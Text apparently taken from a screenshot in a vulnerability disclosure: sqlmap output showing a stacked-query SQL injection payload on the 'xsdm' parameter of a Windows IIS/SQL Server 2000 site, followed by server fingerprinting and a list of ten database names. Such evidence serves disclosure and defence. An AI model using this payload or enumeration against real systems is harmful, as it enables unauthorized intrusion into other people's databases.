 管理员: C:\Windows\system32\cmd.exe
[16:19:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:19:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xsdm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: xsdm=001';WAITFOR DELAY '0:0:5'--
---
[16:19:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:19:22] [INFO] fetching database names
[16:19:22] [INFO] fetching number of databases
[16:19:22] [INFO] resumed: 10
[16:19:22] [INFO] resumed: gedu
[16:19:22] [INFO] resumed: gedu1
[16:19:22] [INFO] resumed: graduation
[16:19:22] [INFO] resumed: master
[16:19:22] [INFO] resumed: model
[16:19:22] [INFO] resumed: msdb
[16:19:22] [INFO] resumed: Northwind
[16:19:22] [INFO] resumed: pubs
[16:19:22] [INFO] resumed: tempdb
[16:19:22] [INFO] resumed: text
available databases [10]:
[*] gedu
[*] gedu1
[*] graduation
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] text
www.wooyun.org